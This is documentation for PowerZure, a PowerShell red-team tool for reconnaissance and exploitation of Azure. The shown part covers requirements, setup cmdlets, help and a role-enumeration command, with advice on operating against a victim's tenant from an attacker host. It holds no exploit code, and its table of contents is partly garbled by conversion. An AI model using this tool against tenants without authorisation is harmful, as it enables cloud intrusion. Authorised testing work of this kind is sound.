# About

| $\mathbf{1}$            | 1.1                      | <b>Requirements</b>          | 3<br>3 |
|-------------------------|--------------------------|------------------------------|--------|
| $\overline{2}$          | <b>Operational Usage</b> |                              |        |
| $3^{\circ}$             | <b>Help</b><br>3.1       |                              | 7<br>7 |
| 4                       |                          | <b>Information Gathering</b> | 9      |
|                         | 4.1                      |                              | 9      |
|                         | 4.2                      |                              | 10     |
|                         | 4.3                      |                              | 10     |
|                         | 4.4                      |                              | 11     |
|                         | 4.5                      |                              | 11     |
|                         | 4.6                      |                              | 12     |
|                         | 4.7                      |                              | 12     |
|                         | 4.8                      |                              | 13     |
|                         | 4.9                      |                              | 13     |
|                         | 4.10                     |                              | 14     |
|                         | 4.11                     |                              | 14     |
|                         | 4.12                     |                              | 15     |
|                         | 4.13                     |                              | 15     |
| 5<br><b>Operational</b> |                          |                              | 17     |
|                         | 5.1                      |                              | 17     |
|                         | 5.2                      |                              | 17     |
|                         | 5.3                      |                              | 18     |
|                         | 5.4                      |                              | 19     |
|                         | 5.5                      |                              | 19     |
|                         | 5.6                      |                              | 20     |
|                         | 5.7                      |                              | 21     |
|                         | 5.8                      |                              | 21     |
|                         | 5.9                      |                              | 22     |
|                         | 5.10                     |                              | 23     |
|                         | 5.11                     |                              | 23     |
|                         | 5.12                     |                              | 24     |
|                         | 5.13                     |                              | 25     |

PowerZure is a PowerShell project created to assess and exploit resources within Microsoft's cloud platform, Azure. PowerZure was created out of the need for a framework that can both perform reconnaissance and exploitation of Azure.

An overview of Azure, Azure AD, and PowerZure is covered in my blog post here [https://posts.specterops.io/](https://posts.specterops.io/attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a) [attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a](https://posts.specterops.io/attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a)

To get started with PowerZure, make sure the [requirements](https://powerzure.readthedocs.io/en/latest/Requirements/requirements.html) are met. If you do not have the Az Module, PowerZure will ask you if you'd like to install it automatically when importing PowerZure as a module. PowerZure does require an Administrative PowerShell window,  $\geq$  version 5.0. There is no advantage to running PowerZure on a compromised/pwned machine. Since you're interacting with the cloud, it's opsec safe to use from a bastion operating host, or if you're feeling adventurous, your own host. Read the operational usage page [here](https://powerzure.readthedocs.io/en/latest/Operationalusage/opusage.html)

Additionally, you must sign-in to Azure before PowerZure functions are made available. To sign in, use the cmdlet

Connect-AzAccount

Once you are signed in to Azure, you can import PowerZure:

ipmo C:\Path\To\Powerzure.psd1

Upon importing, it will list your current role and available subscriptions. From there, you can run

Get-AzureTargets

To get a list of resources you have access to.# **Requirements**

<span id="page-6-0"></span>The [Azure PowerShell Az](https://docs.microsoft.com/en-us/powershell/azure/?view=azps-4.2.0) module is the successor to the AzureRM module and is the primary module used in PowerZure, as it is handles the requests interacting with Azure resources.. The Az module interacts using the Azure REST API.

The AzureAD PowerShell module is also required. This module is used to make some AzureAD requests.

PowerZure requires an Administrative PowerShell (at least 5.0) session and the [Az PowerShell](https://docs.microsoft.com/en-us/powershell/azure/?view=azps-4.2.0) module.

If you are in a tenant with multiple subscriptions, you must set your default subscription with

# <span id="page-6-1"></span>**1.1 Set-AzureSubscription**

#### Synopsis

Sets default subscription. Necessary if in a tenant with multiple subscriptions.

#### **Syntax**

Set-AzureSubscription -Id [Subscription ID]

#### Description

Sets the default subscription

#### Examples

Set-AzureSubscription -Id b049c906-7000-4899-b644-f3eb835f04d0

#### **Parameters**

-Id

Subscription ID#### Output

Success message# Operational Usage

<span id="page-8-0"></span>PowerZure comes in .ps1 format which requires it to be imported for each new PowerShell session. To import, simply use

Import-Module C:\Location\to\Powerzure.ps1

There is zero reason to ever run PowerZure on a victim's machine. Authentication is done by using an existing accesstoken.json file or by logging in via prompt when logging into Azure, meaning you can safely use PowerZure to interact with a victim's cloud instance from your operating machine.

If the target environment is contraining Azure access to their network/VPN, then consider using a proxy.

You must sign-in to Azure before PowerZure functions are made available. To sign in, use the cmdlet

Connect-AzAccount

Once you are signed in to Azure, you can import PowerZure:

ipmo C:\Path\To\Powerzure.ps1

Upon importing, it will list your current role and available subscriptions. If you're in a tenant with multiple subscriptions, you must set a default subscription with

Set-AzureSubscription -Id [Subscription ID]

Once set, you can run

Get-AzureTargets

To get a list of resources you have access to and exploit them accordingly.# Help

# <span id="page-10-1"></span><span id="page-10-0"></span>**3.1 PowerZure**

#### Synopsis

Displays info about this script.

#### Syntax

Invoke-PowerZure -h

#### Description

Lists the functions available in the script.

#### Examples

Invoke-PowerZure -h

#### Parameters

-h

Help

### **Output**

List of functions in this script# Information Gathering

# <span id="page-12-1"></span><span id="page-12-0"></span>**4.1 Get-AzureADRole**

#### Synopsis

Gets the members of one or all Azure AD role. Roles does not mean groups.

#### Syntax

Get-AzureADRole -All

```
Get-AzureADRole -Role '[RoleName]'
```
Get-AzureADRole -Role '[RoleId]'

#### **Description**

Uses a Graph API call to list the role, roleid, members name, and if there's any application service principal members. Application Service Principals will show up as '\$null', as it's a bug within the Graph API output. This property can be expanded to reveal the actual name, e.g.

\$a = Get-AzureAdRoleMember; \$a.Applicationmembers

Due to mismatch in documentation, role names my not be 100% accurate to what the API's backend has, e.g. Company Administrator is what the API uses, but it's displayed as Global Administrator. Because of this, using a Role ID is more accurate.

#### Examples

Get-AzureADRole -All

